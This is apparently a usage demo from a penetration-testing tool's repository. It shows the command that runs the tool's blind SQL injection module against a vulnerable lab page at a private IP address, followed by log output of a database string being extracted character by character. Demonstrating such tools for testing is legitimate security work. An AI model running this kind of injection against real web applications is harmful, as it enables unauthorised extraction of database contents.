 habachnam@habachnam-RU:~/Git/WETK/WETK0.2$ python main.py -u sqlinjection.bit_shift -o URL=http://192.168.1.59/vul.php?point=1%20* PATTERN=Thanh
2016-06-20 17:29:46,747 INFO Try to load: modules.sqlinjection.bit_shift.module.
2016-06-20 17:29:46,750 WARNING Inject point is ready.
2016-06-20 17:29:46,750 WARNING Started Module: Blind SQL injection Module.
2016-06-20 17:29:46,750 INFO Run query: (select DESCRIPTION from information_schema.CHARACTER_SETS limit 6,1)
2016-06-20 17:29:46,775 INFO Result length: 27
2016-06-20 17:29:46,792 INFO Found character number 1 is: I
2016-06-20 17:29:46,808 INFO Found character number 2 is: S
2016-06-20 17:29:46,828 INFO Found character number 3 is: O
2016-06-20 17:29:46,844 INFO Found character number 4 is:
2016-06-20 17:29:46,861 INFO Found character number 5 is: 8
2016-06-20 17:29:46,881 INFO Found character number 6 is: 8
2016-06-20 17:29:46,899 INFO Found character number 7 is: 5
2016-06-20 17:29:46,919 INFO Found character number 8 is: 9
2016-06-20 17:29:46,934 INFO Found character number 9 is: -
2016-06-20 17:29:46,952 INFO Found character number 10 is: 2
2016-06-20 17:29:46,970 INFO Found character number 11 is:
2016-06-20 17:29:46,989 INFO Found character number 12 is: C
2016-06-20 17:29:47,007 INFO Found character number 13 is: e
2016-06-20 17:29:47,026 INFO Found character number 14 is: n
2016-06-20 17:29:47,045 INFO Found character number 15 is: t
2016-06-20 17:29:47,066 INFO Found character number 16 is: r
2016-06-20 17:29:47,083 INFO Found character number 17 is: a
2016-06-20 17:29:47,102 INFO Found character number 18 is: l
2016-06-20 17:29:47,119 INFO Found character number 19 is:
2016-06-20 17:29:47,136 INFO Found character number 20 is: E
2016-06-20 17:29:47,153 INFO Found character number 21 is: u
2016-06-20 17:29:47,169 INFO Found character number 22 is: r
2016-06-20 17:29:47,190 INFO Found character number 23 is: o
2016-06-20 17:29:47,206 INFO Found character number 24 is: p
2016-06-20 17:29:47,224 INFO Found character number 25 is: e
2016-06-20 17:29:47,239 INFO Found character number 26 is: a
2016-06-20 17:29:47,256 INFO Found character number 27 is: n
2016-06-20 17:29:47,256 INFO Result: ISO 8859-2 Central European
2016-06-20 17:29:47,257 WARNING Send 196 request.
2016-06-20 17:29:47,257 INFO Finish load module: modules.sqlinjection.bit_shift.module
2016-06-20 17:29:47,257 INFO Total module load time: 0:00:00.509142